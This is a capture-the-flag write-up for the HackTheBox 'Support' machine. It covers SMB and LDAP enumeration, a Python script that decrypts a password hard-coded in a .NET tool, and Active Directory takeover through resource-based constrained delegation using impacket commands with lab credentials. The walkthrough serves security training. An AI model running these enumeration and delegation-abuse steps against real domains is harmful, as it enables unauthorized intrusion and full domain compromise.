HackTheBox Support

image source: https://labs.hackthebox.com/storage/avatars/833a3b1f7f96b5708d19b6de084c3201.png
Warning: This tutorial is for educational purposes only. Do not try any techniques discussed here on systems you do not own or without explicit permission from the owner.
Hello! I am going to go over how I solved the HTB challenge “Support”.
Let’s get started:
Connecting to the Lab:
You can use HTB’s VPN connection or with their Pwnbox. I am going to connect over OpenVPN using a local VM I spun up of ParrotOS.
If you connect via OpenVPN, you can use the following command once you receive the .ovpn file from HTB:
sudo openvpn lab_willanalyze.ovpn
This will initiate a giant wall of text that details your connection. As long as you see the words “Initialization Sequence Completed” in that wall, you should be good to go!
Reconnaissance and Data Gathering:
nmap:
For those who don’t know, nmap is a port scanning tool used for a variety of purposes. This includes, but is not limited to, system reconnaissance, security auditing, and troubleshooting
nmap is extremely versatile and I highly recommend you go through the documentation to learn about everything nmap can do: https://nmap.org/docs.html
For this box, I initially did my usual nmap command:
nmap -sC -sV [INSERT_IP_HERE]
#ol’ reliable
To recap what this command means: -sV tells nmap to find, if possible, the version of software. This is extremely important from an attacker’s perspective as this could potentially find out-of-date software that can be exploited. -sC tells nmap to run a list of default scripts against the host to check things like supported ciphers, http headers, ssh-hostkeys, etc.
However, this time around, I got this error:

this tells me that there are now some more network protections on this machine that prevent the nmap ping probes, let’s follow the error message’s suggestion and add the -Pn flag to our scan.
The -Pn flag limits the nmap scan to look at the ports only instead of doing host discovery alongside the port scan. Host discovery essentially sends multiple types of probes in addition to the traditional ICMP ping probes to detect live systems in a network (i.e. TCP SYN, SYN/ACK, ACK, ARP, etc.). Many firewalls will block these probes to prevent actual hackers from gaining additional information and access to these networks.
nmap -sC -sV -Pn [INSERT_IP_HERE]

quite a few ports open this time around. Going off the fact that the ports that are open have to do with DNS, Kerberos, NetBIOS, and LDAP I would guess that this is a domain controller.
another thing worth noting is that we seem to have at least one of the AD domains in the network: support.htb
Not much we can do with that right now other than add it to the hosts file, but we should keep it in mind going forward. It looks like smb is open so I am going to start by enumerating that first.
SMB enumeration
enum4linux -a [INSERT_TARGET_IP_HERE]
I will be using the tool enum4linux for SMB enumeration. It uses popular samba tools (utility for fileshare communication between windows and linux) like rpcclient, smbclient, and nmblookup for share enumeration. (i.e. users, groups/memberships, shares, password policies, etc.)
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Nov 11 22:05:34 2024

 =========================================( Target Information )=========================================

Target ........... 10.129.137.45
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none


 ===========================( Enumerating Workgroup/Domain on 10.129.137.45 )===========================


[E] Can't find workgroup/domain


 ===============================( Nbtstat Information for 10.129.137.45 )===============================

Looking up status of 10.129.137.45
No reply from 10.129.137.45

 ===================================( Session Check on 10.129.137.45 )===================================


[+] Server 10.129.137.45 allows sessions using username '', password ''


 ================================( Getting domain SID for 10.129.137.45 )================================

Domain Name: SUPPORT
Domain Sid: S-1-5-21-1677581083-3380853377-188903654

[+] Host is part of a domain (not a workgroup)


 ==================================( OS information on 10.129.137.45 )==================================


[E] Can't get OS info with smbclient


[+] Got OS info for 10.129.137.45 from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED


 =======================================( Users on 10.129.137.45 )=======================================


[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED


[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED


 =================================( Share Enumeration on 10.129.137.45 )=================================

do_connect: Connection to 10.129.137.45 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)

	Sharename       Type      Comment
	---------       ----      -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available

[+] Attempting to map shares on 10.129.137.45


 ===========================( Password Policy Information for 10.129.137.45 )===========================


[E] Unexpected error from polenum:


[+] Attaching to 10.129.137.45 using a NULL share

[+] Trying protocol 139/SMB...

	[!] Protocol failed: Cannot request session (Called Name:10.129.137.45)

[+] Trying protocol 445/SMB...

	[!] Protocol failed: SAMR SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.


[E] Failed to get password policy with rpcclient


 ======================================( Groups on 10.129.137.45 )======================================


[+] Getting builtin groups:


[+]  Getting builtin group memberships:


[+]  Getting local groups:


[+]  Getting local group memberships:


[+]  Getting domain groups:


[+]  Getting domain group memberships:


 ==================( Users on 10.129.137.45 via RID cycling (RIDS: 500-550,1000-1050) )==================


[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED.  RID cycling not possible.


 ===============================( Getting printer info for 10.129.137.45 )===============================

do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED


enum4linux complete on Mon Nov 11 22:06:18 2024
Looks like we got the following info:
- known usernames: administrator, guest, krbtgt, domain admins, root, bin, none
- it does allow sessions using a blank username/password
- however smb 445 requires auth
I am also going to enumerate the SMB shares to figure out what we can access:
Password for [WORKGROUP\user]:

	Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
	NETLOGON        Disk      Logon server share
	support-tools   Disk      support staff tools
	SYSVOL          Disk      Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.137.45 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
After trial and error with blank creds, I found that I am able to access the non-hidden share support-tools without creds.
I am going skip NETLOGON and SYSVOL as these are domain controller-specific shares. NETLOGON contains logon scripts and SYSVOL contains policies that are to be replicated out to the other DCs. Due to the sensitive nature of the contents, these are going to be limited to domain admins. Out of curiosity, here’s what you will see if you try and connect:

I am also completely blocked from connecting to the hidden shares (ADMIN, C, IPC). This is expected as hidden shares are usually, but not always, restricted to admins.
Let’s go ahead and connect to the support-tools volume and see if we can find anything interesting.

looks like there is quite a few files that could give us useful info. you can grab all these files using the command
mget *
Now that we have all the files, I am going to unzip and take a closer look at the “UserInfo.Exe.zip” file:
mkdir userinfo
cd userinfo
unzip UserInfo.Exe.zip
Weaponization
Code Reversal
An .exe with the words “User” and “Info” usually bodes well for red-teamers, so I am going open it up using the tool ILSpy with the UI AvaloniaILSpy. ILSpy is a really nice reverse engineering tool for dotnet exes. The github repos for these tools are here:
https://github.com/icsharpcode/ILSpy https://github.com/icsharpcode/AvaloniaILSpy
Opening up UserConfig.exe
There are a few classes, but the main one I want to start focusing on is “LdapQuery”. I mainly chose this as LDAP (Lightweight Directory Access Protocol) is commonly used for AD authentication. Depending on how things are done in the code, this could prove to have credentials if the programmer wasn’t careful.

it looks like it calls a function called getPassword for a user named “support” in the support.htb directory, this must have something worthwhile!

here we have the function that decrypts the password for us. While this is important, I first want to get the enc_password string.

also worth noting that “key” is called in get password, so we will need to grab that in the code as well.

to make things easier for us to grab the password, I am going to refactor the code into python:
import base64 #needed to replicate FromBase64String functions

enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"

key = "armando".encode('ascii') #need to encode it in ascii as python3's default encoding is utf-8

array = base64.b64decode(enc_password)

array2 = ''

for i in range(len(array)):
array2 += chr(array[i] ^ key[i % len(key)] ^ int(0xDF)) #does the XOR encryption function, outputs it to a character and appends it to a character array

print(array2)
We then get the output: “nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz”
I am going to try and see if I can get on the server itself using the support user we found earlier and this password via evil-winrm:

unfortunately, no luck there. However, if we try using the ldap user we discovered within the source code, we can get some useful information.
Command and Control
LDAP Analysis
I have been using hacktricks.xyz quite a bit while doing these, I am going to reference their LDAP pentesting article here: https://book.hacktricks.xyz/network-services-pentesting/pentesting-ldap
I will using the ldapsearch tool that they have outlined in the article to see if I can get any other credentials I could try out:
ldapsearch -x -H ldap://support.htb -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb'
Now, this outputs quite a few users and groups, and not much seems to be out of the ordinary. Let’s hone in on the support user:

the support user seems to have an interesting piece of information in the info field (Ironside47pleasure40Watchful) that looks like a password. Let’s try and use evil-winrm for this one:

looks like we are in! Upon navigating to the desktop, we can find the user flag in user.txt

Privilege escalation
Since we are in an Active directory environment, I think it would be interesting to see what bloodhound has to offer.
Bloodhound is an active directory enumeration tool that illustrates how permissions are assigned within a domain. Through this, we can identify users, groups, DCs, and other Active Directory objects as well as their permissions and access.
In order to do so, we can grab the sharphound pre-compiled binary off the github:
https://github.com/SpecterOps/SharpHound/releases
and the place it on the server (use the upload command) in order to grab the active directory info available to our user:

once we have the data, you can use the download command to grap the zip file which contains the active directory data.

from there, start up bloodhound and upload the data:
I used the community edition of bloodhound (guide here: https://github.com/SpecterOps/BloodHound/blob/main/examples/docker-compose/README.md)
and used this guide to figure out how to upload and analyze the data: https://www.kali.org/tools/bloodhound/
(NOTE: I was traveling so I had to switch to the HTB pwnbox, hence why the screenshots are now different from this point onward)

I recommend you poke around and get a good understanding of how to navigate bloodhound. However, I am going to skip right to the main point: support has GenericAll to the domain controller dc.support.htb (also not a bad idea to add that to our /etc/hosts file)

This means we have full rights to the domain controller, allowing us , among other things, to create new objects.
But how does creating new objects grant us privilege escalation? Well we can use Resource-Based Constrained Delegation (RBCD) to create a computer object in AD, use our existing write privileges on dc.support.htb to modify it to impersonate the administrator user. We can then generate kerberos tickets for the admin user, allowing us to login with domain admin privileges.
this is a really good guide that I used to understand the theory behind what is happening: https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution
This also has a tutorial on how to test for such an attack, but I will be using the impacket toolset to complete my tasks. Docs here:
https://www.coresecurity.com/core-labs/impacket
I will also be using the rbcd.py script, a python script built with impacket and automates a good chunk of the RBCD process. Here, we will be using it to create the security descriptor that writes our dummy machine into the “msDS-AllowedToActOnBehalfOfOtherIdentity” attribute for the DC. I used this deep dive to better understand the nature of security descriptors:
http://www.selfadsi.org/deep-inside/ad-security-descriptors.htm
Now that we have a solid plan, let’s go through the process:
Let’s start with creating our dummy computer with the name “testprivesec” and password “test”:
impacket-addcomputer -computer-name 'testprivesc$' -computer-pass test -dc-ip support.htb support/support:Ironside47pleasure40Watchful
now we use the rbcd.py script to get the delegation attribute for our dummy machine on the DC:
python3 rbcd.py -f testprivesc -t DC -dc-ip support.htb support\\support:Ironside47pleasure40Watchful

now we that we have the dummy computer with the right access, we can now generate a service ticket, impersonating an Administrator on the DC

from there, we export the ticket into a ccache and use impacket to login to the server using this:
impacket-psexec -k DC.support.htb
and now we finally have root! The root flag is located at the Administrator desktop.

Hope this helped, happy hacking!